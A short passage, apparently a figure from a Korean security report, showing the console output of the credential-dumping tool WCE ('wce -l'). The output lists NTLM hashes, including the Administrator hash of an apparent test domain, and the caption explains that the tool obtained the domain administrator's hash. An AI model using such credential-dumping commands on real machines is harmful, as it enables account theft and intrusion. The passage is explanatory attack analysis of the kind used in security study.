 C:₩>wce -l
WCE v1.3beta (Windows Credentials Editor) - (c) 2010,2011,2012 Amplia Security -
by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
dbuser:MSSQL:6DAA03C3A5A38C85AAD3B435B51404EE:3B7A25DE61DD1E8B2B7FEA30925CA097
MSSQL$:NTLMTEST:00000000000000000000000000000000:CB56E01A0205302D22C134EA188863D
E
Administrator:NTLMTEST:00000000000000000000000000000000:60198DA498CB790C61C66D40
5A24101F
[그림 2] WCE를 통해 도메인 관리자의 NTLM 해시 획득